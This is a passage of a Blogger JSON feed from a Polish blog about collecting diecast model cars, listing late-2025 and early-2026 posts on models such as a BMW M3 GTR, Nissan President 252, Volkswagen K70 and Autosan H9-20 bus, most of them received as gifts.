src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW pierwszym wpisie nowego roku zaprezentuję Wam model, który jest pierwszym w mojej kolekcji samochodem, którego pierwowzór pojawił się w grze komputerowej, a jednocześnie drugą miniaturą w skali 1\/64. \u003Cspan\u003EJest nim \u003Cb\u003EBMW M3 GTR, znane z serii gier Need for Speed\u003C\/b\u003E. \u003Cb\u003EModel ten otrzymałem w prezencie świątecznym od brata za co raz jeszcze serdecznie dziękuję!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/113571015342323613\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html","title":"Prezent od brata - BMW M3 E46 GTR "}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5959026708654363504"},"published":{"$t":"2025-12-31T00:25:00.001+01:00"},"updated":{"$t":"2025-12-31T00:25:29.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francuska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Norev"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody elektryczne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ë-C3"}],"title":{"type":"text","$t":"Prezent od teściów - Citroen ë-C3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ostatnim wpisie roku 2025 zaprezentuję Wam \u003Cb\u003Emodel Citroëna ë-C3, który otrzymałem w świątecznym prezencie od moich teściów. \u003C\/b\u003ERaz jeszcze bardzo dziękuję! \u003Cb\u003EKorzystając z okazji, życzę Wam, moi drodzy Czytelnicy, aby nadchodzący 2026 rok był pod każdym względem lepszy — pełen szczęścia, powodzenia oraz pomyślności.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5959026708654363504\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html","title":"Prezent od teściów - Citroen ë-C3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-303372754515993666"},"published":{"$t":"2025-12-28T13:53:00.001+01:00"},"updated":{"$t":"2026-01-04T15:14:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebbro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"President"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - Nissan President 252"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003ENissan President 252\u003C\/b\u003E, którego otrzymałem w prezencie świątecznym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/303372754515993666\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html","title":"Prezent od żony - Nissan President 252"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6038115860192446316"},"published":{"$t":"2025-12-22T10:44:00.001+01:00"},"updated":{"$t":"2025-12-22T14:28:22.893+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"K70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"}],"title":{"type":"text","$t":"Volkswagen Sammlung - Volkswagen K70"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENa początku chciałbym życzyć Wam wesołych, spokojnych i rodzinnych Świąt Bożego Narodzenia!\u003C\/b\u003E Zaprezentuję Wam dziś model \u003Cb\u003EVolkswagena K70\u003C\/b\u003E, który został wydany w 26 numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. Miniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo dziękuję!  \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6038115860192446316\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html","title":"Volkswagen Sammlung - Volkswagen K70"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980"},"published":{"$t":"2025-12-18T18:33:00.001+01:00"},"updated":{"$t":"2025-12-18T18:33:12.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Autobusy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autosan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9-20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"}],"title":{"type":"text","$t":"Autosan H9-20 - Kolekcja PRL-u Daffi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s800\/DSC06901.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s16000\/DSC06901.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EW dzisiejszym wpisie przedstawię Wam nowość od firmy \u003Ci\u003EDaffi\u003C\/i\u003E, jaką jest autobus Autosan H9-20, dostępny w dwóch wersjach malowaniach: autobus szkolny oraz PKS.\u003C\/b\u003E Model ten cieszy się obecnie ogromnym zainteresowaniem, co sprawia, że jego zakup nie jest łatwy - zwłaszcza, że sieć sprzedaży jest póki co bardzo ograniczona. \u003Cb\u003ENie powinno to dziwić, gdyż jest to pierwszy niedrogi i masowo produkowany model Autosana H9 w skali 1\/43.\u003C\/b\u003E Ponadto, podobnie jak w przypadku ikonicznych modeli z serii \u003Ci\u003EKultowe Ciężarówki z epoki PRL-u\u003C\/i\u003E, również tutaj mamy do czynienia z masowym wykupem modeli przez handlarzy, którzy sprzedają je po znacznie zawyżonych cenach, co dodatkowo utrudnia zakup. \u003Cb\u003EMój egzemplarz udało się zakupić koledze Kajetanowi, za co raz jeszcze bardzo dziękuję.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3452671024352489980\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","title":"Autosan H9-20 - Kolekcja PRL-u Daffi"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s72-c\/DSC06901.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-8174001449971076394"},"published":{"$t":"2025-12-14T09:53:00.002+01:00"},"updated":{"$t":"2025-12-14T09:53:38.655+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"V40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model, który otrzymałem w niespodziewanym prezencie mikołajkowym od kolegi Marcina. \u003Cb\u003EJest to Volvo V40 wyprodukowane przez firmę Minichamps.\u003C\/b\u003E Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/8174001449971076394\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html","title":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3091273861685005859"},"published":{"$t":"2025-12-07T14:05:00.003+01:00"},"updated":{"$t":"2025-12-07T14:05:53.196+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bburago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferrari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portofino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody sportowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Prezent mikołajkowy od żony - Ferrari Portofino"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model \u003Cb\u003EFerrari Portofino\u003C\/b\u003E, który otrzymałem w prezencie mikołajkowym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3091273861685005859\/comments\/default","title":"Komentarze do 